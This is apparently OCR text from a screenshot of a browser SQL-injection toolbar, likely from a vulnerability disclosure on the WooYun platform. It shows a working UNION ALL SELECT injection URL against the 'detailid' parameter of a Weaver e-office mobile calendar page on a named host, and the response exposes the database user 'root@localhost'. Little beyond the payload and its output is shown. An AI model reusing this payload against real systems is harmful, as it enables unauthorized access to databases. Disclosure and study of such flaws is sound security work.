 eoffice8.weaver.cn:8028/E-mobile/calendar_page.php?detailid=-5272 UNION ALL SELECT NULL,NUI
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://eoffice8.weaver.cn:8028/E-mobile/calendar_page.php?detailid=-5272 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,user(),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--
Split URL
Execute
Enable Post data Enable Referrer
紧急程度 :
周期频率 : 不重复
创建者 :
开始时间 :
结束时间 : root@localhost
内容
www.wooyun.org